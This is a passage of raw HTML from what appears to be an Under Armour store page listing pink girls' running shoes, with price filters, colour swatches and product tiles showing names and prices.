8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Big Kids</a></li></ul></details></li><li><details id="price"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Price</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_baqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="price" data-testid="refinement-values"><li class="text-body"><a class="bfx-price" title="Refine by price: $25 - $50" href="/en-us/c/girls/shoes/pink/?pmin=25.00&amp;pmax=50.00"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><span>$25 - $50<!-- --> (<!-- -->4<!-- -->)</span></a></li><li class="text-body"><a class="bfx-price" title="Refine by price: $50 - $75" href="/en-us/c/girls/shoes/pink/?pmin=50.00&amp;pmax=75.00"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><span>$50 - $75<!-- --> (<!-- -->7<!-- -->)</span></a></li></ul></details></li></ul></section></div><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					ProductRefinements-module-scss-module__WFl1tW__refinements-dialog
				 Dialog-module-scss-module__eR7dda__dialog" id="product-refinements-dialog"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog></nav></aside><section class="ProductGrid-module-scss-module__sKO_rW__product-list-container"><div class="products_list ProductGrid-module-scss-module__sKO_rW__product-listing"><div id="product-6006915-694-10.5K-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/running_and_training/ua_charged%2B_assert_11_ac_girls_pre-school_running_shoes/6006915.html?dwvar_6006915_color=694"><img alt="UA Charged+ Assert 11 AC" title="UA Charged+ Assert 11 AC" draggable="false" data-testid="tile-image" fetchPriority="high" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6006915-694_DEFAULT?rp=standard-30pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472,600"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Charged+ Assert 11 AC" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_10jb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_10jb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_10jb9bsnpfivddiuqivb_"><span id="_R_10jb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 5" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Pink" title="View Color Pink-694" href="/en-us/p/running_and_training/ua_charged%2B_assert_11_ac_girls_pre-school_running_shoes/6006915.html?dwvar_6006915_color=694"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#D15798"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#56BAD1"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 5" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-002" href="/en-us/p/running_and_training/ua_charged%2B_assert_11_ac_girls_pre-school_running_shoes/6006915.html?dwvar_6006915_color=002"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#B1D9D1"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 5" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-464" href="/en-us/p/running_and_training/ua_charged%2B_assert_11_ac_girls_pre-school_running_shoes/6006915.html?dwvar_6006915_color=464"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#B5D3F0"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#B5D3F0"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="4 / 5" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-001" href="/en-us/p/running_and_training/ua_charged%2B_assert_11_ac_girls_pre-school_running_shoes/6006915.html?dwvar_6006915_color=001"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="5 / 5" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-014" href="/en-us/p/running_and_training/ua_charged%2B_assert_11_ac_girls_pre-school_running_shoes/6006915.html?dwvar_6006915_color=014"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#C0C6CC"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#C0C6CC"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="5 colors available" href="/en-us/p/running_and_training/ua_charged%2B_assert_11_ac_girls_pre-school_running_shoes/6006915.html?dwvar_6006915_color=694"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#D15798"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#56BAD1"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#B1D9D1"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#B5D3F0"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#B5D3F0"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><p><span>+2</span></p></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><div class="ProductTile-module-scss-module__YG6sUW__product-badge tile-badge"><div class="ProductBadge-module-scss-module__Wt876G__product-badge-inline ProductBadge-module-scss-module__Wt876G__text-badge-small "><div data-testid="badge-new" aria-hidden="false" class="ProductBadge-module-scss-module__Wt876G__product-badge-new ProductBadge-module-scss-module__Wt876G__text-badge-small "><svg viewBox="0 0 12 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="New Product" width="17" height="23" color="currentColor" stroke-width="0.9375"><title>New Product</title><path fill-rule="evenodd" clip-rule="evenodd" d="M0.750062 7.04568C0.0651263 8.82697 -0.289323 10.179 0.293623 12.0693C0.876569 13.9597 2.42936 15.1048 4.08738 15.6738C5.7454 16.2428 7.43047 15.9772 8.49415 15.5619C9.55782 15.1466 11.2349 13.7584 11.709 12.0693C12.1832 10.3802 12.1832 8.39947 10.9041 7.35547C10.6619 7.15782 10.9617 9.4819 9.78181 9.31435C8.60197 9.14679 8.90158 7.45297 9.31687 5.4207C9.5911 4.07867 8.96681 1.88026 5.62753 0.00860789C5.42611 -0.104288 5.85919 0.904153 5.4779 2.39646C5.0966 3.88877 4.45143 4.84198 4.41493 4.53318C4.29457 3.51482 3.32677 3.01747 3.26727 2.92843C3.05124 2.60517 3.28005 3.40364 3.05124 4.2493C2.82243 5.09497 2.18333 6.02801 2.43133 7.53838C2.67932 9.04875 3.7435 9.31435 3.41795 9.31435C3.09241 9.31435 2.92513 9.19139 2.43133 8.90049C1.93752 8.60959 1.42812 7.68413 1.34435 7.27493C1.26058 6.86574 1.26058 5.71799 0.750062 7.04568Z" fill="#FE9000"></path></svg><span>new</span></div></div></div><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/running_and_training/ua_charged%2B_assert_11_ac_girls_pre-school_running_shoes/6006915.html?dwvar_6006915_color=694">UA Charged+ Assert 11 AC</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Girls&#x27; Pre-School Running Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$55</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $55</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-6006916-694-9K-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/running_and_training/ua_assert_11_ac_girls_infant_running_shoes/6006916.html?dwvar_6006916_color=694"><img alt="UA Assert 11 AC" title="UA Assert 11 AC" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6006916-694_DEFAULT?rp=standard-30pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472,600"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Assert 11 AC" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_113b9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_113b9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_113b9bsnpfivddiuqivb_"><span id="_R_113b9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 3" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Pink" title="View Color Pink-694" href="/en-us/p/running_and_training/ua_assert_11_ac_girls_infant_running_shoes/6006916.html?dwvar_6006916_color=694"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#D15798"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#56BAD1"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 3" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-014" href="/en-us/p/running_and_training/ua_assert_11_ac_girls_infant_running_shoes/6006916.html?dwvar_6006916_color=014"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#C0C6CC"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#C0C6CC"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 3" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-464" href="/en-us/p/running_and_training/ua_assert_11_ac_girls_infant_running_shoes/6006916.html?dwvar_6006916_color=464"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#B5D3F0"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#B5D3F0"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="3 colors available" href="/en-us/p/running_and_training/ua_assert_11_ac_girls_infant_running_shoes/6006916.html?dwvar_6006916_color=694"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#D15798"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#56BAD1"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#C0C6CC"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#C0C6CC"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#B5D3F0"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#B5D3F0"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><div class="ProductTile-module-scss-module__YG6sUW__product-badge tile-badge"><div class="ProductBadge-module-scss-module__Wt876G__product-badge-inline ProductBadge-module-scss-module__Wt876G__text-badge-small "><div data-testid="badge-new" aria-hidden="false" class="ProductBadge-module-scss-module__Wt876G__product-badge-new ProductBadge-module-scss-module__Wt876G__text-badge-small "><svg viewBox="0 0 12 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="New Product" width="17" height="23" color="currentColor" stroke-width="0.9375"><title>New Product</title><path fill-rule="evenodd" clip-rule="evenodd" d="M0.750062 7.04568C0.0651263 8.82697 -0.289323 10.179 0.293623 12.0693C0.876569 13.9597 2.42936 15.1048 4.08738 15.6738C5.7454 16.2428 7.43047 15.9772 8.49415 15.5619C9.55782 15.1466 11.2349 13.7584 11.709 12.0693C12.1832 10.3802 12.1832 8.39947 10.9041 7.35547C10.6619 7.15782 10.9617 9.4819 9.78181 9.31435C8.60197 9.14679 8.90158 7.45297 9.31687 5.4207C9.5911 4.07867 8.96681 1.88026 5.62753 0.00860789C5.42611 -0.104288 5.85919 0.904153 5.4779 2.39646C5.0966 3.88877 4.45143 4.84198 4.41493 4.53318C4.29457 3.51482 3.32677 3.01747 3.26727 2.92843C3.05124 2.60517 3.28005 3.40364 3.05124 4.2493C2.82243 5.09497 2.18333 6.02801 2.43133 7.53838C2.67932 9.04875 3.7435 9.31435 3.41795 9.31435C3.09241 9.31435 2.92513 9.19139 2.43133 8.90049C1.93752 8.60959 1.42812 7.68413 1.34435 7.27493C1.26058 6.86574 1.26058 5.71799 0.750062 7.04568Z" fill="#FE9000"></path></svg><span>new</span></div></div></div><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/running_and_training/ua_assert_11_ac_girls_infant_running_shoes/6006916.html?dwvar_6006916_color=694">UA Assert 11 AC</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Girls&#x27; Infant Running Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$48</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $48</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-6006914-694-4-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/running_and_training/ua_charged%2B_assert_11_girls_grade_school_running_shoes/6006914.html?dwvar_6006914_color=694"><img alt="UA Charged+ Assert 11" title="UA Charged+ Assert 11" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6006914-694_DEFAULT?rp=standard-30pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472,600"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Charged+ Assert 11" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" 